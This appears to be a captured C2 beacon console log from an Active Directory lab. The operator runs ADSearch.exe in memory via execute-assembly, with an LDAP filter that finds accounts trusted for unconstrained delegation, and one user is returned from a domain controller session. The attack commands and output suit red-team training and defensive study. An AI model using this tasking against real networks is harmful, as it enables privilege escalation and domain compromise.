 [08/19 15:38:43] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=user)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes
samaccountname,dnshostname
[08/19 15:38:43] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=user)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountname,dnshostname
[08/19 15:38:43] [+] host called home, sent: 486328 bytes
[08/19 15:38:44] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[08/19 15:38:44] [+] received output:
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[08/19 15:38:44] [+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
[+] samaccountname : clarey.adey
[08/19 15:38:44] [+] received output:
[-] Invoke_3 on EntryPoint failed.
[VALENOR-DC01] - x64 | Administrator * | 5776 - x64 last:39ms
beacon>